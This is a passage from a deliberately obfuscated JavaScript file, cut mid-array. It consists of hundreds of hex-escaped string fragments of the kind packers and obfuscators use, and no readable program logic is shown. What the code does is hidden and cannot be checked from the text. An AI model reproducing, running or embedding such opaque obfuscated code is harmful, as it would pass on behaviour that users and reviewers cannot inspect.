\x5c','\x5c\x5c\x6f\x5c\x27\x3a\x24\x28\x34\x7a','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x47','\x37\x5c\x5c\x62\x5c\x27\x29\x5b\x34\x76','\x32\x61\x64\x61\x63\x7c\x5f\x30\x78\x32','\x48\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x27\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4f\x5c','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c','\x5c\x5c\x62\x5c\x27\x2b\x52\x28\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x5b\x38\x65\x5d\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c','\x44\x5c\x5c\x31\x33\x5c\x5c\x32\x79\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c','\x69\x5c\x5c\x70\x5c\x27\x29\x3d\x3d\x35','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x34\x51\x2c\x33\x34\x29\x3b\x31\x32\x20','\x41\x3d\x4a\x3b\x24\x28\x32\x41\x28\x5c','\x27\x29\x5d\x28\x32\x7a\x28\x29\x29\x7d','\x4d\x61\x74\x68\x7c\x5f\x30\x78\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x62\x5c\x27\x29\x5d\x28\x31\x7a\x28','\x7c\x78\x37\x64\x7c\x5f\x30\x78\x32\x65','\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x27\x2c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74','\x5c\x68\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x31\x4e\x3d\x31\x58\x3b\x32\x31\x28\x32','\x4a\x2c\x36\x34\x2c\x36\x33\x29\x3b\x35','\x27\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x27\x3a\x31\x58','\x78\x33\x33\x30\x65\x35\x65\x7c\x5f\x30','\x64\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x35','\x5d\x3b\x31\x6f\x7d\x31\x32\x20\x36\x6a','\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c\x27','\x28\x38\x31\x29\x5b\x32\x4c\x28\x5c\x27','\x5c\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c','\x27\x29\x29\x5b\x32\x70\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c','\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66','\x7b\x45\x20\x37\x76\x3d\x5b\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x4a\x28\x5c\x27','\x30\x78\x36\x36\x30\x31\x32\x7c\x5f\x30','\x6b\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x36\x5c','\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x5a\x5b\x31\x4e\x28\x5c\x27\x5c\x5c','\x29\x2c\x33\x52\x21\x3d\x33\x54\x5b\x31','\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x69\x5c','\x7c\x5f\x30\x78\x31\x65\x64\x36\x39\x36','\x29\x2b\x5c\x27\x5c\x5c\x47\x5c\x27\x2b','\x27\x29\x5d\x28\x32\x39\x5b\x31\x38\x28','\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2b','\x27\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c','\x78\x66\x65\x37\x64\x65\x30\x7c\x5f\x30','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6d\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66','\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35','\x36\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x41\x7c\x6a\x47\x7c\x6a\x52\x7c\x6a\x46','\x5c\x72\x5c\x5c\x79\x5c\x27\x29\x2b\x4a','\x5c\x75\x5c\x5c\x6c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x64','\x5c\x5c\x42\x5c\x5c\x6c\x5c\x27\x29\x2c','\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6e','\x2b\x29\x3f\x28\x3f\x3a\x33\x74\x2e\x33','\x65\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x69\x5c\x27\x29\x2b','\x33\x79\x5b\x5c\x27\x36\x73\x5c\x27\x5d','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x5d\x5b','\x3a\x31\x61\x3d\x3d\x31\x53\x5b\x59\x28','\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2b\x54','\x62\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x27','\x5c\x62\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x39\x63\x37\x34\x64\x7c\x5f\x30\x78\x32','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x36','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x69\x79\x7c\x69\x78\x7c\x69\x76\x7c','\x5c\x70\x5c\x5c\x75\x5c\x27\x29\x2b\x31','\x3a\x34\x52\x2b\x3d\x5c\x27\x5c\x5c\x4c','\x5c\x27\x2c\x31\x5a\x5b\x52\x28\x5c\x27','\x2c\x35\x32\x3d\x31\x56\x28\x33\x42\x2c','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x27\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d','\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x64\x5c','\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x62','\x31\x7c\x5f\x30\x78\x65\x63\x62\x36\x61','\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c','\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x27\x2c\x5c','\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29\x2b','\x5c\x31\x57\x5c\x5c\x63\x5c\x5c\x4e\x5c','\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c','\x27\x5d\x2c\x36\x51\x3d\x33\x63\x5b\x31','\x5b\x34\x48\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c','\x5b\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x5f\x30\x78\x33\x62\x36\x31\x63\x30','\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27\x2c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x24\x28\x32\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x42\x5c\x5c\x75\x5c\x27\x29\x2b','\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43','\x43\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x29\x5d\x2d\x35\x38\x3f','\x5c\x62\x5c\x27\x3a\x31\x47\x3d\x52\x28','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c','\x7c\x78\x36\x34\x7c\x78\x37\x34\x7c\x78','\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35','\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x7d\x4b\x20\x36\x42\x28\x34\x4d\x2c','\x29\x29\x3e\x2d\x31\x61\x3f\x32\x66\x5b','\x5c\x36\x5c\x5c\x6c\x5c\x27\x29\x2b\x4d','\x5c\x27\x5d\x28\x31\x4d\x29\x29\x7d\x29','\x5c\x27\x5d\x28\x4d\x28\x5c\x27\x5c\x5c','\x34\x61\x35\x38\x37\x7c\x5f\x30\x78\x65','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x39','\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28','\x6e\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5f\x30\x78\x62\x62\x65\x38\x39\x62\x7c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x49\x5c','\x5c\x5c\x35\x5c\x5c\x78\x5c\x27\x2b\x31','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x39\x32\x35\x35\x62\x7c\x5f\x30\x78\x32','\x5c\x5c\x62\x5c\x27\x29\x2b\x32\x61\x28','\x5b\x32\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x39\x74\x28\x39\x59\x2c\x39\x51\x2c\x61','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69','\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c','\x7c\x66\x6a\x7c\x66\x69\x7c\x66\x67\x7c','\x2c\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x47','\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78','\x6b\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x27','\x27\x29\x5d\x28\x31\x37\x2c\x34\x6a\x29','\x2c\x35\x73\x28\x4b\x28\x29\x7b\x45\x20','\x5c\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b','\x63\x3d\x37\x58\x28\x31\x76\x28\x5c\x27','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27','\x31\x35\x31\x61\x7c\x5f\x30\x78\x34\x66','\x5c\x41\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c','\x3d\x32\x4a\x3f\x52\x28\x5c\x27\x5c\x5c','\x31\x63\x61\x63\x36\x7c\x5f\x30\x78\x35','\x7c\x63\x55\x7c\x63\x54\x7c\x63\x53\x7c','\x38\x5c\x27\x29\x29\x2c\x36\x67\x2b\x33','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x72\x5c','\x31\x68\x3d\x51\x3b\x31\x31\x28\x31\x68','\x35\x72\x3d\x24\x28\x57\x29\x3b\x35\x72','\x5c\x37\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x7d\x7d\x31\x32\x21\x31\x61\x7d\x4b\x20','\x27\x5d\x3b\x31\x32\x20\x38\x64\x3d\x38','\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x30\x78\x32\x32\x39\x36\x32\x62','\x35\x5c\x27\x29\x2b\x31\x78\x28\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x75\x28','\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x52','\x7c\x5f\x30\x78\x66\x38\x33\x34\x30\x7c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x46\x5c\x27','\x36\x5c\x27\x29\x2b\x31\x6b\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x41\x5c','\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x36','\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68','\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x34\x33\x30\x32\x39\x32\x7c\x5f\x30','\x26\x38\x76\x28\x35\x66\x5b\x31\x43\x28','\x32\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x2e\x39\x76\x7c\x5c\x5c\x2e\x39\x37','\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x61\x33\x32\x38\x7c\x5f\x30\x78\x35\x34','\x37\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x33\x36\x7c\x5f\x30\x78\x34\x39\x62','\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f','\x5c\x74\x5c\x27\x2b\x51\x28\x5c\x27\x5c','\x31\x56\x28\x35\x41\x2c\x32\x68\x28\x5c','\x3d\x4a\x2c\x34\x44\x3d\x24\x28\x57\x29','\x5c\x38\x5c\x5c\x35\x5c\x5c\x42\x5c\x27','\x33\x56\x29\x2c\x36\x66\x3d\x33\x30\x5b','\x63\x7c\x65\x74\x7c\x65\x39\x7c\x65\x38','\x5c\x70\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x7a\x5a\x54\x47\x73','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75','\x37\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68','\x42\x5c\x5c\x64\x5c\x27\x29\x5d\x2c\x37','\x37\x7c\x5f\x30\x78\x31\x39\x36\x30\x66','\x3d\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c','\x31\x4d\x29\x7d\x29\x7d\x29\x2c\x24\x28','\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x5d','\x63\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d\x4b','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x42\x5c','\x63\x34\x66\x37\x31\x7c\x5f\x30\x78\x31','\x5c\x37\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c','\x32\x42\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x7d\x3b\x34\x77\x5b\x34\x36\x28\x5c\x27','\x5c\x5c\x68\x5c\x27\x29\x5b\x55\x28\x5c','\x2b\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x30\x78\x36\x35\x7c\x5f\x30\x78\x34','\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x33\x65\x5c\x5c\x31','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x36\x5c','\x66\x72\x7c\x66\x4a\x7c\x66\x6f\x7c\x66','\x30\x78\x39\x7c\x63\x61\x74\x63\x68\x7c','\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x5c\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27','\x78\x34\x61\x7c\x5f\x30\x78\x33\x30\x36','\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x36','\x5c\x34\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x3d\x36\x32\x26\x26\x24\x28\x57\x29\x5b','\x31\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c','\x43\x3d\x21\x21\x5b\x5d\x3b\x31\x32\x20','\x6f\x5d\x5b\x35\x6e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f','\x29\x29\x5b\x32\x32\x28\x5c\x27\x5c\x5c','\x61\x76\x7c\x61\x75\x7c\x61\x74\x7c\x61','\x68\x6a\x7c\x68\x75\x7c\x68\x42\x7c\x68','\x5c\x27\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33','\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c','\x31\x62\x35\x36\x34\x61\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c','\x5c\x41\x5c\x27\x29\x2b\x32\x65\x28\x5c','\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x37\x5c\x27\x29\x29\x5b','\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x47','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x36','\x5c\x5c\x6b\x5c\x5c\x32\x77\x5c\x5c\x63','\x49\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36','\x2c\x31\x49\x5b\x51\x28\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x32\x36\x5c\x5c\x31\x54\x5c\x5c\x31\x33','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63','\x35\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x31','\x62\x5c\x27\x29\x5d\x28\x32\x6e\x28\x5c','\x7c\x5f\x30\x78\x32\x66\x36\x62\x65\x30','\x3b\x33\x4b\x5b\x4d\x28\x5c\x27\x5c\x5c','\x61\x54\x7c\x62\x32\x7c\x62\x64\x7c\x62','\x5c\x5c\x62\x5c\x5c\x74\x5c\x27\x2b\x4a','\x64\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27','\x38\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x33','\x31\x36\x61\x33\x63\x37\x7c\x5f\x30\x78','\x29\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x2c\x24\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x64\x5c\x27\x29\x29\x3a\x31\x61\x3d','\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c','\x36\x6b\x3f\x31\x69\x28\x5c\x27\x5c\x5c','\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x36','\x33\x5c\x5c\x6c\x5c\x27\x29\x2b\x59\x28','\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x69','\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c','\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x5d\x28\x32\x66\x5b\x31\x36\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x37\x5c','\x31\x34\x36\x39\x66\x31\x7c\x5f\x30\x78','\x5c\x68\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x32\x28\x33\x32\x5b\x5c\x27\x5c\x5c\x6e','\x43\x5c\x27\x29\x5d\x5b\x31\x37\x5d\x5b','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x71\x5c','\x3d\x31\x37\x2c\x24\x28\x34\x55\x28\x5c','\x35\x5c\x5c\x62\x5c\x5c\x43\x5c\x27\x29','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x64','\x5c\x5c\x41\x5c\x27\x29\x2b\x4a\x28\x5c','\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x71\x28','\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37','\x5c\x5c\x33\x65\x5c\x5c\x34\x4a\x5c\x5c','\x27\x2b\x34\x75\x2b\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x7a\x3d\x55\x2c\x32\x4b\x3d\x24\x28\x57','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x70\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x56\x28\x5c','\x36\x5c\x5c\x72\x5c\x27\x29\x2c\x34\x57','\x64\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a','\x5c\x5c\x66\x5c\x5c\x4f\x5c\x27\x29\x2b','\x5c\x6c\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x36\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x38\x5c','\x35\x5c\x5c\x62\x5c\x5c\x42\x5c\x27\x29','\x43\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x3b\x32\x45\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c','\x31\x63\x62\x62\x61\x38\x7c\x5f\x30\x78','\x62\x5c\x27\x29\x2b\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x7c\x5f\x30\x78\x35\x31\x35\x35\x33\x63','\x5c\x75\x5c\x5c\x38\x5c\x27\x29\x29\x26','\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6c\x5c','\x27\x29\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c','\x36\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65','\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x4d\x3d','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x43\x5c\x5c\x75\x5c\x27\x29\x5d\x5b\x5c','\x74\x61\x50\x70\x56','\x36\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29','\x6a\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x35','\x6a\x6f\x7c\x6a\x67\x7c\x6a\x6e\x7c\x6a','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36','\x49\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x27','\x6d\x7c\x63\x6b\x7c\x62\x5a\x7c\x62\x47','\x58\x47\x41\x77\x56','\x5d\x28\x29\x3a\x24\x28\x34\x53\x29\x5b','\x77\x7c\x65\x43\x7c\x65\x42\x7c\x65\x41','\x36\x7c\x64\x64\x7c\x64\x63\x7c\x69\x66','\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c','\x31\x62\x35\x39\x39\x7c\x78\x32\x35\x7c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68','\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c','\x75\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29','\x2b\x28\x59\x28\x5c\x27\x5c\x5c\x33\x5c','\x7b\x70\x3d\x70\x2e\x64\x75\x28\x64\x74','\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x31\x4d','\x3d\x4a\x2c\x35\x43\x3d\x24\x28\x57\x29','\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x38\x5c\x5c\x38\x5c\x5c\x70\x5c\x27\x29','\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36','\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29','\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x28\x3f\x3a\x33\x74\x2e\x33\x75\x2e','\x61\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x65','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x31\x45','\x5f\x30\x78\x39\x32\x32\x65\x39\x38\x7c','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b','\x3f\x3a\x2e\x2b\x29\x3f\x34\x34\x3d\x28','\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x44\x2c\x37\x51\x2c\x37\x4b\x2c\x37\x4e','\x61\x49\x7c\x61\x7a\x7c\x61\x48\x7c\x61','\x7c\x64\x72\x27\x2e\x61\x61\x28\x27\x7c','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x37','\x5c\x68\x5c\x5c\x36\x5c\x5c\x74\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x35','\x5c\x79\x5c\x5c\x70\x5c\x27\x29\x5d\x28','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x48\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x32\x38\x5c','\x34\x64\x37\x62\x37\x38\x7c\x5f\x30\x78','\x7b\x45\x20\x32\x76\x3d\x32\x35\x3b\x31','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x48\x5c','\x78\x34\x34\x7c\x5f\x30\x78\x34\x30\x32','\x6a\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x33\x43\x5c\x5c\x6b\x5c\x5c\x32','\x5c\x75\x5c\x27\x29\x29\x2c\x34\x79\x5b','\x65\x63\x61\x37\x7c\x5f\x30\x78\x32\x31','\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x63\x5c','\x32\x35\x7c\x5f\x30\x78\x33\x33\x66\x38','\x27\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c','\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c','\x2c\x37\x6a\x28\x34\x70\x2c\x5c\x27\x5c','\x35\x52\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x31\x32\x20\x34\x59\x3d\x